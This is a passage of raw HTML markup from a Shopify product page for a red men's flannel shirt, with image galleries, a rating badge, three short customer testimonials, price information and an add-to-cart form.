  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=1946" alt="A Men&#39;s Finest Blended Color Flannel Shirt in red, with vibrant green and yellow checks, is showcased on a carpeted floor. Near it, a pair of white sneakers perfectly complements the outfit, while a colorful poster introduces an artistic touch. This standout piece from the men&#39;s clothing collection makes a stylish statement." srcset="//americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22641179033669">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17566186045509__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17566186045509__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17566186045509__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17566186045509__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-22641179066437"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-1
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=416" alt="A Men&#39;s Finest Blended Color Flannel Shirt in red, featuring a variety of patterns including green, blue, yellow, and gray sections, is displayed on a textured surface alongside white sneakers and a closed book. Ideal for individuals who value stylish men&#39;s apparel with classic flair." srcset="//americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-22641179033669"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-2
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=416" alt="A Men&#39;s Finest Blended Color Flannel Shirt in red, with vibrant green and yellow checks, is showcased on a carpeted floor. Near it, a pair of white sneakers perfectly complements the outfit, while a colorful poster introduces an artistic touch. This standout piece from the men&#39;s clothing collection makes a stylish statement." srcset="//americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17566186045509__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17566186045509__main"
        data-section="template--17566186045509__main"
        data-url="/products/mens-finest-blended-color-flannel-shirt-red"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Men&#39;s Finest Blended Color Flannel Shirt, Red
                </h1>
                <a href="/products/mens-finest-blended-color-flannel-shirt-red" class="product__title">
                  <h2 class="h1">
                    Men&#39;s Finest Blended Color Flannel Shirt, Red
                  </h2>
                </a>
              </div>
              <div class="rating-stars" style='--rating:4.8;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.8/5 Rated by 19,736+ Customers</strong></span>
    </div>
  
</div>
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-reviews.css?v=7193376797406658841750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-image-banner.css?v=67097708546801960341750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slideshow.css?v=153704904022007397591750594033" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--17566186045509__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/mens-fashion-watch.jpg?v=1756180456"
                  alt="Jeremiah, Arizona"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Didn’t expect this level of quality. The gear feels solid, looks badass, and arrived faster than I thought. Definitely ordering again.”<br/></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jeremiah, Arizona
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/man-lifts-tire-exercise.jpg?v=1755737250"
                  alt="Jerome C. Maryland"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Top-notch product and outstanding customer service. You can tell these guys actually ride and know what real bikers want.”</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jerome C. Maryland
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/running-cloudy-day.jpg?v=1755737308"
                  alt="Brian B."
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Haven’t been this pumped about an online order in a long time. Quality, style, attention to detail — everything’s on point.”<br/></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Brian B.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--17566186045509__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--17566186045509__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--17566186045509__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--17566186045509__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--17566186045509__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div>

  <style data-shopify>
    #ProductSubmitButton-template--17566186045509__main {
      --color-button: 31, 70, 148;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--17566186045509__main"
      class="product-form main-product-form"
      data-section="template--17566186045509__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17566186045509__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17566186045509__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39815694254149"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17566186045509__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">
                    Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6698501046341" /><input type="hidden" name="section-id" value="template--17566186045509__main" /></form></product-form><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411750594032" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39815694254149"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861750594033" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--17566186045509__main .button {
                    --color-button: 31, 70, 148;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--17566186045509__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--17566186045509__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Men's Finest Blended Color Flannel Shirt, Red
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17566186045509__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$58.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
